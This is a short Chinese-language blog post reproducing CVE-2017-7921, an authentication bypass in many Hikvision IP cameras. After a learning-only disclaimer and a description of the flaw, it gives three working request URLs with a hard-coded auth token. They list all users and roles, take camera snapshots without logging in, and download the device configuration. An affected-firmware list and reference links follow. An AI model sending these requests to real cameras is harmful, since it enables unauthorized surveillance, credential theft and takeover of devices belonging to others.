CVE-2017-7921 漏洞复现

声明

本文内容仅供学习交流使用,请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者无关。

一、漏洞介绍

许多Hikvision IP相机包含一个后门,允许未经身份验证假冒任何配置用户帐户。至少从2014年起,海康威视的产品就存在这一漏洞。除了hikvision品牌的设备外,它还影响了许多以各种品牌名称出售的白标相机产品。成千上万的易受攻击的设备在发布时仍暴露在互联网上。除了获得完全的管理访问权限外,该漏洞还可用于检索所有配置用户的明文密码。

二、漏洞复现

1、检索所有用户及其角色的列表

http://camera.ip/Security/users?auth=YWRtaW46MTEK

2、在没有身份验证的情况下获取相机快照

http://camera.ip/onvif-http/snapshot?auth=YWRtaW46MTEK



3、下载相机配置

http://camera.ip/System/configurationFile?auth=YWRtaW46MTEK

三、漏洞影响版本

DS-2CD2xx2F-I Series V5.2.0 build 140721 to V5.4.0 Build 160530 DS-2CD2xx0F-I Series V5.2.0 build 140721 to V5.4.0 Build 160401 DS-2CD2xx2FWD Series V5.3.1 build 150410 to V5.4.4 Build 161125 DS-2CD4x2xFWD Series V5.2.0 build 140721 to V5.4.0 Build 160414 DS-2CD4xx5 Series V5.2.0 build 140721 to V5.4.0 Build 160421 DS-2DFx Series V5.2.0 build 140805 to V5.4.5 Build 160928 DS-2CD63xx Series V5.0.9 build 140305 to V5.3.5 Build 160106

四、参考链接

https://packetstormsecurity.com/files/144097/hikvisionip-bypass.txt

https://www.seebug.org/vuldb/ssvid-96469

浙公网安备 33010602011771号

浙公网安备 33010602011771号